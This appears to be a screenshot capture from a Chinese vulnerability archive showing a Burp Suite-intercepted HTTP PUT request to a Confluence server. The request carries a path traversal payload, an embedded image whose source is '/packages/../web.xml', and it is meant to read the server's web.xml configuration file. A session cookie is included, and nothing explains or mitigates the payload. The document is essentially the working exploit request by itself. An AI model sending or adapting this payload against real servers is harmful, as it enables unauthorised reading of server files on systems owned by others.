 Request to http://172.16.78.166:8090
Forward
Drop
Intercept is on
Action
Comment this item
Raw
Params
Headers
Hex
JSON Decoder
PUT /rest/api/content/917506?status=draft HTTP/1.1
Host: 172.16.78.166:8090
Content-Length: 512
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/76.0.3809.100 Safari/537.36
Content-Type: application/json; charset=UTF-8
Origin: http://172.16.78.166:8090
Referer: http://172.16.78.166:8090/pages/resumedraft.action?draftId=917506&draftShareId=cf4347b3-a281-41da-a01e-5d5d46515f6b
Accept-Encoding: gzip, deflate
Accept-Language: zh-TW,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-CN;q=0.6
Cookie: JSESSIONID=929E38960833D7A5EB1C48C038C9A93F
Connection: close
{"status":"current","title":"test2","space":{"key":"TEST"},"body":{"editor":{"value":"<p><strong><img class=\"confluence-embedded-image confluence-external-resource\" style=\"max-height: 250px;\"
src=\"http://172.16.78.166:8090/packages/../web.xml\" data-image-src=\"/packages/../web.xml\"
/></strong></p>","representation":"editor","content":{"id":"917506"}}},"id":"917506","type":"page","version":{"number":1,"minorEdit":true,"syncRev":"0.hofFO9ncme2WNb3yWSOmIdM.7"},"ancestors":[{"id":"65576","
type":"page"}]}
'零组资料文库'